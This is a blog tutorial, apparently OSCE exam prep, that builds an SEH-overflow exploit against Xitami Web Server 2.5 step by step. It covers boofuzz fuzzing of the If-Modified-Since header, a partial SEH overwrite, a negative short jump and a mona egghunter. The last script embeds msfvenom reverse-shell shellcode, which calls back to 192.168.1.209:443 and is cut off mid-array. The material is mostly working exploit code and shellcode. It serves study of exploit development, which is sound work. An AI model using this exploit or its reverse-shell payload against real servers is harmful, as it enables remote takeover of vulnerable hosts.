# CTP/OSCE Prep – Xitami Webserver 2.5 SEH Overflow With Egghunter## Introduction

This series of posts will focus on the concepts I’m learning/practicing in preparation for CTP/OSCE. In this series of posts, I plan on exploring:

• fuzzing,
• vanilla EIP overwrite,
• SEH overwrite, and
• egghunters.

Writing these entries will force me to become intimately familiar with these topics, and hopefully you can get something out of them as well!

This particular post is about recreating an SEH Overwrite from an ExploitDB entry. IF you’ve never done an SEH-based overflow, check out my first post on the topic!

## Finding a Candidate Exploit

Searching ExploitDB for ‘SEH’ and one of the first entries is the Xitami Web Server 2.5 SEH Overflow. By glancing at the exploit it looks like it utilizes an egghunter and also stores the final shellcode separately from the payload that crashes the application. It also uses a partial overwrite for the Next SEH handler pointer. This should be a great exercise for us to troubleshoot our way through. You can download the application from here.

## Fuzzing

In the last post we fuzzed another HTTP service and the `boofuzz` script only really fuzzed the first part of the request header. I wanted a way to dynamically create `boofuzz` scripts based on the HTTP requests actually sent to the web application, so I created a script to do just that.

### Introducing Boo-Gen!

Boo-Gen is a simple Python script which uses an example HTTP request (right now just the headers) to generate a `boofuzz` script. It should function dynamically and work with any headers that follow a `Parameter: Value` paradigm. All you need is an example `.txt` file with your HTTP request.

First, we want to grab a template HTTP request for the web application. Using Burpsuite, I just browsed to the address of the webserver and grabbed the `GET` request and saved it to a file called `get.txt`.Right-clicking anywhere in the `GET` request and selecting ‘Copy to file’ within Burp allows us to save the request a `.txt` file. Now we just need to feed this request to Boo-Gen and let it do its thing. We will not specify an output file name with the `-f, --filename` flag and will instead let it default to `http.py`.

``````root@kali:~/OSCE/ # python boo-gen.py get.txt
``````

We can now open the newly created `http.py` file and inspect its contents.

``````#!/usr/bin/env python
# Designed for use with boofuzz v0.0.9
from boofuzz import *

def main():
session = Session(
target=Target(
connection=SocketConnection("127.0.0.1", 80, proto='tcp')
),
)

s_initialize(name="Request")
with s_block("Request-Line"):
s_group("Method", ['GET', 'POST'])
s_delim(" ", name='space-1', fuzzable = False)
s_string("/", name='Request-URI', fuzzable = False)
s_delim(" ", name='space-2', fuzzable = False)
s_string("HTTP/1.1", name='HTTP-Version', fuzzable = False)
s_delim("\r\n", name='return-1', fuzzable = False)
s_string("Host:", name="Host", fuzzable = False)
s_delim(" ", name="space-3", fuzzable = False)
s_string("192.168.1.201", name="Host-Value", fuzzable = False)
s_delim("\r\n", name="return-2", fuzzable = False)
s_string("User-Agent:", name="User-Agent", fuzzable = False)
s_delim(" ", name="space-4", fuzzable = False)
s_string("Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0", name="User-Agent-Value", fuzzable = False)
s_delim("\r\n", name="return-3", fuzzable = False)
s_string("Accept:", name="Accept", fuzzable = False)
s_delim(" ", name="space-5", fuzzable = False)
s_string("text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", name="Accept-Value", fuzzable = False)
s_delim("\r\n", name="return-4", fuzzable = False)
s_string("Accept-Language:", name="Accept-Language", fuzzable = False)
s_delim(" ", name="space-6", fuzzable = False)
s_string("en-US,en;q=0.5", name="Accept-Language-Value", fuzzable = False)
s_delim("\r\n", name="return-5", fuzzable = False)
s_string("Accept-Encoding:", name="Accept-Encoding", fuzzable = False)
s_delim(" ", name="space-7", fuzzable = False)
s_string("gzip, deflate", name="Accept-Encoding-Value", fuzzable = False)
s_delim("\r\n", name="return-6", fuzzable = False)
s_string("Connection:", name="Connection", fuzzable = False)
s_delim(" ", name="space-8", fuzzable = False)
s_string("close", name="Connection-Value", fuzzable = False)
s_delim("\r\n", name="return-7", fuzzable = False)
s_delim(" ", name="space-9", fuzzable = False)
s_delim("\r\n", name="return-8", fuzzable = False)
s_string("If-Modified-Since:", name="If-Modified-Since", fuzzable = False)
s_delim(" ", name="space-10", fuzzable = False)
s_string("Sat, 15 Jun 2019 01:36:09 GMT", name="If-Modified-Since-Value", fuzzable = False)
s_delim("\r\n", name="return-9", fuzzable = False)
s_string("Cache-Control:", name="Cache-Control", fuzzable = False)
s_delim(" ", name="space-11", fuzzable = False)
s_string("max-age=0", name="Cache-Control-Value", fuzzable = False)
s_delim("\r\n", name="return-10", fuzzable = False)
s_static("\r\n", name="Request-Line-CRLF")
s_static("\r\n", "Request-CRLF")

session.connect(s_get("Request"))

session.fuzz()

if __name__ == "__main__":
main()
``````

Comparing this output file to our `get.txt` file and everything looks the way it should! Notice that everything right now is set to `fuzzable = False` which means, as is, our `boofuzz` script will only send requests that match our `get.txt` file. We will have manually enable fuzzing for each parameter we want to fuzz. This is just a personal taste, if you don’t like this approach, feel free to just delete instances of `fuzzable = False` in `boo-gen.py`. Also change the IP address and port if necessary :)

### Getting Fuzzy

After spending quite a long time fuzzing the application, I was unable to get it to crash. Eventually I had to peek at the ExploitDB PoC script and determine how they were able to make the application crash. It turns out the `If-Modified-Since` parameter in our `boofuzz` script is vulnerable; however, it actually requires the parameter value to be prepended by a day and a space. So it needs to look like this: `If-Modified-Since: Wed, <fuzzing-payload>`.

So we need to alter our `boofuzz` script slightly, in particular these few lines:

``````s_string("If-Modified-Since: Sat,", name="If-Modified-Since", fuzzable = False)
s_delim(" ", name="space-10", fuzzable = False)
s_string("15 Jun 2019 01:36:09 GMT", name="If-Modified-Since-Value")
``````

`"If-Modified-Since"` now has the day included along with a comma. This entity will not be fuzzed as it’s set to `fuzzable = False`. The `"If-Modified-Since-Value"` entity has been shortened and we have deleted the fuzzable declaration so now it will be fuzzed.

Sending this to our webserver nets us our crash!So, lesson learned on that one. Fuzzing is not always just about smashing applications with data, we should be intelligently fuzzing applications. Looking at the Mozilla.org Documentation for ‘If-Modified-Since’, it looks like the overflow occurs on the ‘' value, possibly due to some conversion process on the server side. (Huge thanks to firzen and v0idptr for their insights on this!)

So now that we have our crash, let’s replicate it:

``````import socket
import sys

host = "192.168.1.201"
port = 80

crash = "A" * 1000

req = "GET / HTTP/1.1\r\n"
req += "Host: 192.168.1.201\r\n"
req += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
req += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
req += "Accept-Language: en-US,en;q=0.5\r\n"
req += "Accept-Encoding: gzip, deflate\r\n"
req += "Connection: close\r\n"
req += "If-Modified-Since: Wed, " + crash + "\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(req)
s.close()
``````

This also nets us our crash and we can see that we have overwritten both 4 byte components of the SEH chain.## POP POP RET

At this point we know the drill. First we have to find our offset to the SEH overwrite and then let mona find us a `POP POP RET` address. Mona tells us that our offset is at 304. Let’s ensure we are correct and send the following payload:

``````import socket
import sys

host = "192.168.1.201"
port = 80

seh = "BBBB"
nseh = "CCCC"

#PO @ 304
crash = "A" * 304
crash += nseh
crash += seh
crash += "D" * (1000 -len(crash))

req = "GET / HTTP/1.1\r\n"
req += "Host: 192.168.1.201\r\n"
req += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
req += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
req += "Accept-Language: en-US,en;q=0.5\r\n"
req += "Accept-Encoding: gzip, deflate\r\n"
req += "Connection: close\r\n"
req += "If-Modified-Since: Wed, " + crash + "\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(req)
s.close()
``````

Looks like we were correct.Time to find a `POP POP RET`. `!mona seh` nets us a small list of gadget addresses we can use; however, there is a problem. All of the addresses start with `00` which we cannot have in our shellcode.The workaround here is that we need to overwrite only the first 3 bytes of the current SEH address and let the program fill in the nullbyte for us. To test this, let’s send this payload with a 3 byte value for `seh`:

``````import socket
import sys

host = "192.168.1.201"
port = 80

seh = "\x84\xf5\x44"
nseh = "CCCC"

#PO @ 304
crash = "A" * 304
crash += nseh
crash += seh
crash += "D" * (1000 -len(crash))

req = "GET / HTTP/1.1\r\n"
req += "Host: 192.168.1.201\r\n"
req += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
req += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
req += "Accept-Language: en-US,en;q=0.5\r\n"
req += "Accept-Encoding: gzip, deflate\r\n"
req += "Connection: close\r\n"
req += "If-Modified-Since: Wed, " + crash + "\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(req)
s.close()
``````So we are almost there. We get a value of `4444f584` and we need `0044f584`. I couldn’t immediately tell where that extra `44` byte came from but when I looked at the stack, it became apparent that it’s from our `D` buffer!Let’s delete our `D` buffer from our payload and see what happens.

``````import socket
import sys

host = "192.168.1.201"
port = 80

seh = "\x84\xf5\x44"
nseh = "CCCC"

#PO @ 304
crash = "A" * 304
crash += nseh
crash += seh

req = "GET / HTTP/1.1\r\n"
req += "Host: 192.168.1.201\r\n"
req += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
req += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
req += "Accept-Language: en-US,en;q=0.5\r\n"
req += "Accept-Encoding: gzip, deflate\r\n"
req += "Connection: close\r\n"
req += "If-Modified-Since: Wed, " + crash + "\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(req)
s.close()
``````

Resending this payload gets us our correct `POP POP RET` address overwritten into the current SEH!### Why does this work?

Well, let’s see what the address is if we don’t overwrite any part of it. Let’s comment out our `seh` variable and just send the payload that crashes the application.As you can see, it currently holds the value `00450800`. This would translate to: `\x00\x08\x45\x00` in our script. So what we end up doing is just overwriting the `450800` value with our `seh` variable and let the `00` on the end remain giving us our valid address.

## Jumping

After we take our `POP POP RET` we end up as planned in our `nseh` 4 byte space of `CCCC`. Unlike our normal situation where we jump over the current SEH and into our `D` buffer, we will have to jump backwards since there is no `D` buffer for us to jump forward into.

Let’s first do some offset calcuations to see how large our buffer space is.

### Offset.py

To do our calculations, I created a little offset helper script. We will first need to examine the stack and see what we have to work with.It looks like our `A` buffer begins at `0006FE48`; however, around `0006FE94` and `0006FEA4` we see that our buffer has been partially corrupted and filled with values of `00000055` and `FFFFFFFF`. So we’ll have to make consider our `A` buffer as starting at `0006FEA4`. Let’s let `offset.py` determine our distance from where we currently sit to the “top” of our `A` buffer.We currently sit at `0006FF78` so let’s feed these values to `offset.py`.

``````root@kali:~/OSCE/ # offset
[+] Hex offset: 0xd4
[+] Decimal offset: 212
[-] ESP Sub Adjust Opcodes: \x54\x58\x2c\x6a\x2c\x6a\x50\x5c
``````

The script tells us our offset is 212 and since this is beyond a short jump, we do not get any `JMP` opcodes back. 212 bytes is definitely not going to be enough for shellcode. We will have to use an egghunter. An egghunter is typically 32 bytes. Let’s jump backwards 50 bytes to make sure we have enough space for the egghunter and some cushion to spare. Once again, we can use `offset.py`.

This time, we use the `-j, --jump` flag to tell `offset.py` that we want to get opcodes for a short jump. We then tell it the offset in decimal that we want to achieve.

``````root@kali:~/OSCE/ # offset -j
Enter offset in decimal: 50
[-] Negative jump opcodes: \xeb\xcc
[+] Positive jump opcodes: \xeb\x32
``````

Excellent, `offset.py` gives us our negative jump codes and we can put this value into `nseh`. Let’s update our exploit script. Note that we added NOPs to `nseh` just to pad out the rest of the 4 byte value.

``````import socket
import sys

host = "192.168.1.201"
port = 80

seh = "\x84\xf5\x44"
nseh = "\xeb\xcc\x90\x90"

#PO @ 304
crash = "A" * 304
crash += nseh
crash += seh

req = "GET / HTTP/1.1\r\n"
req += "Host: 192.168.1.201\r\n"
req += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
req += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
req += "Accept-Language: en-US,en;q=0.5\r\n"
req += "Accept-Encoding: gzip, deflate\r\n"
req += "Connection: close\r\n"
req += "If-Modified-Since: Wed, " + crash + "\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(req)
s.close()
``````We land at `0006FF46`, let’s make sure our negative jump was correct.

``````root@kali:~/OSCE/ # offset
[+] Hex offset: 0x32
[+] Decimal offset: 50
[-] Negative jump opcodes: \xeb\xcc
[+] Positive jump opcodes: \xeb\x32
[-] ESP Sub Adjust Opcodes: \x54\x58\x2c\x32\x50\x5c
``````

Awesome, the offset is 50 bytes just like we planned. The trick with negative jumps is that you have to jump back through your jump instruction opcodes (2 bytes). So for a negative jump, you actually have to tell it to jump back `n+2` bytes where `n` is the desired offset. Calculating negative short jumps can be confusing as the values max out at `0x80` which comes right after the largest positive short jump value `0x7f`. So as the value grows after `0x80` (`0x81, 0x82, ...0xff`), the length of the negative jump actually decreases! Luckily, `offset.py` takes care of all that calcuation for us. We just give it our desired outcome in decimal.

## Egghunter

We will use mona to generate an egghunter with the tag `PWNS`. (`!mona egg -t PWNS`)

``````"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x50\x57\x4e\x53\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
``````

Let’s add this to our exploit code and make sure we jump to it appropriately. We already know the true start of our `A` buffer is `0006FE48`. So let’s use `offset.py` to tell us the offset to our current location for where we wanted to place our egghunter.

``````root@kali:~/OSCE/ # offset
[+] Hex offset: 0xfe
[+] Decimal offset: 254
[-] ESP Sub Adjust Opcodes: \x54\x58\x2c\x7f\x2c\x7f\x50\x5c
``````

So we know we need to put 254 `A` values before our egghunter. Let’s update our exploit script.

``````import socket
import sys

host = "192.168.1.201"
port = 80

seh = "\x84\xf5\x44"
nseh = "\xeb\xcc\x90\x90"

#Tag = PWNS
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x50\x57\x4e\x53\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7")

#PO @ 304
crash = "A" * 254
crash += egghunter
crash += "A" * (304 - len(crash))
crash += nseh
crash += seh

req = "GET / HTTP/1.1\r\n"
req += "Host: 192.168.1.201\r\n"
req += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
req += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
req += "Accept-Language: en-US,en;q=0.5\r\n"
req += "Accept-Encoding: gzip, deflate\r\n"
req += "Connection: close\r\n"
req += "If-Modified-Since: Wed, " + crash + "\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(req)
s.close()
``````

Checking our math, we see that after taking our negative jump, we land precisely on the beginning of our egghunter.## End Game

The only thing left for us to do now is to somehow lodge our shellcode in the program’s memory space so that our egghunter can find and execute it. I struggled here because I’d never really done this before. I had to peak at the ExploitDB PoC once again and saw that he lodged his shellcode as the value of another HTTP request header value. That’s pretty sick!

We haven’t checked for badchars at this point, so if we don’t get a call back it could be badchars or our shellcode not being placed in application memory. But since we’re lodging this final payload into the application memory somewhere that apparently has large buffer space (notice that we didn’t crash the application while fuzzing any other parameter besides `If-Modified-Since`), we can try to head off badcharacter concerns by making the shellcode alphanumeric as these chars are less likely to be bad. We also musn’t forget that our final payload ought to be prepended with two instances of ‘PWNS’ so that our egghunter can identify it.

### Shellcode in HTTP Request Parameter

Let’s generate our shellcode: `msfvenom -p windows/shell_reverse_tcp LPORT=443 LHOST=192.168.1.209 -f c -e x86/alpha_mixed`

Let’s try stuffing it into the `Host:` parameter in our HTTP request. Our final exploit code now looks like this:

``````import socket
import sys

host = "192.168.1.201"
port = 80

seh = "\x84\xf5\x44"
nseh = "\xeb\xcc\x90\x90"

#Tag = PWNS
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x50\x57\x4e\x53\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7")

shellcode = 'PWNSPWNS'
#msfvenom -p windows/shell_reverse_tcp LPORT=443 LHOST=192.168.1.209 -f c -e x86/alpha_mixed
#710 bytes
shellcode += ("\x89\xe6\xda\xdc\xd9\x76\xf4\x5f\x57\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x49\x6c\x6b\x58\x6b\x32\x57\x70\x67\x70\x45\x50\x61\x70\x6e"
"\x69\x6d\x35\x70\x31\x4f\x30\x70\x64\x6e\x6b\x76\x30\x76\x50"
"\x4c\x4b\x50\x52\x46\x6c\x4e\x6b\x30\x52\x76\x74\x6e\x6b\x33"
"\x42\x61\x38\x44\x4f\x6c\x77\x71\x5a\x57\x56\x50\x31\x6b\x4f"
"\x4c\x6c\x55\x6c\x71\x71\x71\x6c\x65\x52\x34\x6c\x67\x50\x59"
"\x51\x48\x4f\x46\x6d\x66\x61\x6f\x37\x6a\x42\x59\x62\x53\x62"
"\x71\x47\x6c\x4b\x70\x52\x52\x30\x6e\x6b\x53\x7a\x55\x6c\x4c"
"\x4b\x42\x6c\x32\x31\x34\x38\x68\x63\x42\x68\x77\x71\x6e\x31"
